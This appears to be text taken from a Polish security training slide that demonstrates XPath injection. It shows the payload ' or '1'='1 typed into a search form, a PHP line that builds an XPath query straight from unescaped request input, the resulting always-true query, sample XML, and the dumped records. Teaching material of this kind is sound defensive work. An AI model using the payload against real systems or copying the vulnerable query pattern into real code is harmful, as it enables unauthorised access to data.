 training.securitum.com/4/details.php?id=1
---> Need some help? Enter a title of a manual to get details:
' or '1'='1
Go!
1
<? $result = $xml->xpath('//manual[mantitle = \''.$_REQUEST[mantitle].'\']/details'); ?>
2
Zapytanie po wstrzyknięciu
warunek w [ ] jest zawsze prawdziwy
//manual[mantitle = '' or '1'='1']/details
3
<manuals>
<manual>
<mantitle>backdooring</mantitle>
<details>To backdoor a ship you need a special code</details>
</manual>
<manual>
<mantitle>codes</mantitle>
<details>To get the codes you should be familiar with XPATHinjection</details>
</manual>
<manual>
<mantitle>help</mantitle>
<details>All help is available on sekurak.pl ;-)</details>
</manual>
</manuals>
XML
XML z danymi.
Przeszukuje go zapytanie XPATH
Miejmy nadzieję że zrozumiałe ;
5
4
Details: To backdoor a ship you need a special code
Details: To get the codes you should be familiar with XPATHinjection
Details: All help is available on sekurak.pl ;-)
Back